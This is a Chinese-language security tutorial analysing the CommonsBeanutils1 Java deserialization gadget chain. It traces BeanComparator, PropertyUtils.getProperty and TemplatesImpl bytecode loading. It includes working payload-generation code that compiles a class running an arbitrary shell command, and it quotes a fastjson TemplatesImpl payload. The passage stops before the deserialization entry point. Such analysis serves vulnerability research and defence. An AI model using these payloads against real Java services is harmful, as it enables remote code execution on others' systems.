Java反序列化利用链之CommonsBeanutils1
CommonsBeanutils1
我们可以找到这么一个类org.apache.commons.beanutils.BeanComparator ,他的compare方法如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public int compare(T o1, T o2) {
if (this.property == null) {
return this.internalCompare(o1, o2);
} else {
try {
Object value1 = PropertyUtils.getProperty(o1, this.property);
Object value2 = PropertyUtils.getProperty(o2, this.property);
return this.internalCompare(value1, value2);
} catch (IllegalAccessException var5) {
throw new RuntimeException("IllegalAccessException: " + var5.toString());
} catch (InvocationTargetException var6) {
throw new RuntimeException("InvocationTargetException: " + var6.toString());
} catch (NoSuchMethodException var7) {
throw new RuntimeException("NoSuchMethodException: " + var7.toString());
}
}
}
该方法中,如果this.property为空的情况下会直接比较这俩对象。如果不为空的情况,则是调用PropertyUtils.getProperty()来获取俩对象property的值,然后进行比较。
getProperty方法
关于PropertyUtils.getProperty()是做什么的可看以下例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import org.apache.commons.beanutils.PropertyUtils;
import java.lang.reflect.InvocationTargetException;
public class Demo {
private String name;
private int age;
//读写方法以`get`和`set`开头,后面是首字母大写的属性名,
//他们包含若干个私有的属性,要得到这个属性只能通过`getXxxx`来获取。
public String getName() {
return this.name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return this.age;
}
public void setAge(int age) {
this.age = age;
}

public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {
Demo demo = new Demo();
demo.setName("P0l@r19ht");
Object p = PropertyUtils.getProperty(demo, "name");
System.out.println("name:" + p);
}
}
//运行结果:
//name:P0l@r19ht
根据上方例子我们知道commons beanutils 中的类PropertyUtils,他提供了一个静态方法getProperty(),该方法可以让使用者直接调用某个JavaBean的某个属性的getter,比如上面那个,我要调用他的getName,我们只需要上方例子这样写即可:
1
2
3
Demo demo = new Demo();
demo.setName("P0l@r19ht");
Object p = PropertyUtils.getProperty(demo, "name");
这时候他就会去自动寻找到Demo类的name属性的getter,就是上面的getName(),调用并且获取返回值。
此外,他还支持递归获取属性,比如a对象中有属性b,b对象中有属性c,可以通过如下方式进行递归获取:
1
PropertyUtils.getProperty(a,"b.c");
通过这种方式可以很方便的获取不同类的不同属性的值。
调试可看出:
1
2
PropertyUtils#getProperty()-->PropertyUtilsBean#getProperty()
-->PropertyUtilsBean#getNestedProperty()-->PropertyUtilsBean#getSimpleProperty()
PropertyUtils#getProperty()
PropertyUtilsBean#getProperty()
PropertyUtilsBean#getNestedProperty()
在PropertyUtilsBean#getNestedProperty()中会先通过while循环获取嵌套属性,就如上方介绍的通过 PropertyUtils.getProperty(a, "b.c") 的方式进行递归获取。我们的测试代码中传入的属性不是嵌套的,故而进入到getSimpleProperty():

PropertyUtilsBean#getSimpleProperty()
由于此处bean不为DynaBean,故而通过getPropertyDescriptor()方法获取属性描述:
DynaBean是 Apache Commons BeanUtils 库中的一个接口,用于表示动态 Bean(动态 JavaBean)。它允许在运行时动态添加、删除和修改属性,而不需要在编译时定义相应的 Java 类。
DynaBean接口提供了一种更灵活的方式来操作属性,而不受静态类型的限制。这对于需要在运行时动态处理属性的场景非常有用,例如在处理用户定义的数据结构或配置文件时。

此处获取到name的读写方法名,最后获取到读方法getter的方法对象,通过反射调用并返回值:
简而言之,PropertyUtils.getProperty()这个方法就是通过反射调用任意对象的getter,获得对应属性的值,此处的属性可以是嵌套的。
getter的妙用
TemplatesImpl
利用Templates加载任意字节码的调用链:
1
2
3
TemplatesImpl.getOutputProperties()-->TemplatesImpl#newTransformer()
-->TemplatesImpl#getTransletInstance()-->TemplatesImpl#defineTransletClasses()
-->TemplatesImpl.TransletClassLoader#defineClass()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
package org.example.cb1;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.*;
import java.lang.reflect.Field;
public class TemplatesImplDemo {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][] {genPayload("calc").toBytecode()});
setFieldValue(templates, "_name", "HelloTemplatesImpl");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
templates.getOutputProperties();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj,value);
}
public static CtClass genPayload(String cmd) throws NotFoundException, CannotCompileException {
ClassPool classPool = ClassPool.getDefault();
CtClass clazz = classPool.makeClass("Exp");
if ((clazz.getDeclaredConstructors()).length != 0) {
clazz.removeConstructor(clazz.getDeclaredConstructors()[0]);
}
clazz.addConstructor(CtNewConstructor.make("public Exp() throws Exception {\n" +
" try {\n" +
" String tc = \"" + cmd + "\";\n" +
" String[] cmd = System.getProperty(\"os.name\").toLowerCase().contains(\"windows\") " +
" ? new String[]{\"cmd.exe\", \"/c\", tc} : new String[]{\"/bin/sh\", \"-c\", tc};" +
" new ProcessBuilder(cmd).start();" +
" } catch (Exception e) {\n" +
" e.getStackTrace();\n" +
" }\n" +
" }", clazz));
// 兼容低版本jdk
clazz.getClassFile().setMajorVersion(50);
CtClass superClass = classPool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
return clazz;
}
}

getOutputProperties()
此处的getOutputProperties()正好符合getter的定义且存在newTransformer()。
newTransformer()


getTransletInstance()

需要_name不为null且_class为null,所以需要设置 _name 为任意字符,setFieldValue(templates, "_name", "XXX");从而调用defineTransletClasses()

defineTransletClasses()
注意这里_tfactory.getExternalExtensionsMap(),也就是为什么将_tfactory设置成new TransformerFactoryImpl()的原因。
但我们可以发现在fastjson的payload中并没有这样设置。
1
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["xxxxxxx"],"_name":"a.b","_tfactory":{},"_outputProperties":{ },"_version":"1.0","allowedProtocols":"all"}
getTransletInstance()
而我们设置的_bytecodes在这儿被defineClass加载进去,此处最终会调用原生defineClass加载字节码,然后赋值给_class[i]。而在getTransletInstance()执行defineTransletClasses()之后由于_transletIndex = i,至此我们加载进去的恶意类被实例化。
调用栈如下:
总结,只要我们事先用反射设置好_bytecodes、_name、_tfactory这三个属性,再调用TemplatesImpl.getOutputProperties(),即可执行任意类。
回到刚才getProperty()方法, 如果我们在PropertyUtils#getProperty(Object bean,String name)方法中传入bean为TemplatesImpl对象,name为outputProperties,这不就可以构成一条Gadget 的后半段了么?那么我们就要去找,谁可以调用到PropertyUtils#getProperty():
仅找到commons-beanutils包中的四个类,其中仅BeanComparator实现了Serializable接口!!!
BeanComparator
回到类org.apache.commons.beanutils.BeanComparator的compare方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public int compare(T o1, T o2) {
if (this.property == null) {
return this.internalCompare(o1, o2);
} else {
try {
Object value1 = PropertyUtils.getProperty(o1, this.property);
Object value2 = PropertyUtils.getProperty(o2, this.property);
return this.internalCompare(value1, value2);
} catch (IllegalAccessException var5) {
throw new RuntimeException("IllegalAccessException: " + var5.toString());
} catch (InvocationTargetException var6) {
throw new RuntimeException("InvocationTargetException: " + var6.toString());
} catch (NoSuchMethodException var7) {
throw new RuntimeException("NoSuchMethodException: " + var7.toString());
}
}
}
很明显我们只要传入o1,o2为我们构造的TemplatesImpl对象,property为outputProperties就能触发代码了。
接下来就可以找一个反序列化的入口用来触发compare() 👇
CommonsBeanutils1利用入口
